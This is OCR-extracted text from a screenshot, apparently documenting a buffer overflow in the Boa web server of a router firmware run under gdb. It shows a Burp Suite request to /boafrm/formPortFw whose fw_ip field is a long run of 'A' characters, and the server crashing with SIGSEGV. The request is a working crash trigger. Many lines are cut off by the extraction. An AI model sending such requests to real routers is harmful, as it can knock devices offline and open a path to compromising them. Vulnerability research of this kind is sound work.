 Burp Suite Professional
192.168.0.1/wizardset.htm
您必须先登录此网络才能访问互联网。 打开网络登录页面
Burp Suite Professio
Error
Failed to connect to 192.168.0.1:80
jiangxia@jiangxia-
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签
jiangxia@jiangxia-virtual-machine: ~
caught SIGSEGV, dumping core in /tmp
run
run
Starting program: /bin/boa
[tcsetpgrp failed in terminal_inferior
warning: Unable to find dynamic linke
GDB will be unable to debug shared li
and track explicitly loaded dynamic co
[tcsetpgrp failed in terminal_inferior
boa: server version Boa/0.94.14rc21
boa: server built Nov  9 2021 at 11:39
boa: starting server pid=17758, port 8
[Inferior 1 (process 17706) exited nor
(gdb) device ioctl:: Operation not sup
device ioctl:: Operation not supported
local ip address: 1AAAAAAAAAAAAAAAAAA
caught SIGSEGV, dumping core in /tmp
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.0.1 ?
Request
Raw Params Headers Hex
POST /boafrm/formPortFw HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 406
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/tcpipwan.htm
Upgrade-Insecure-Requests: 1
addPortFw=1&fw_ip=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAA&ip_subnet=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Done
0 bytes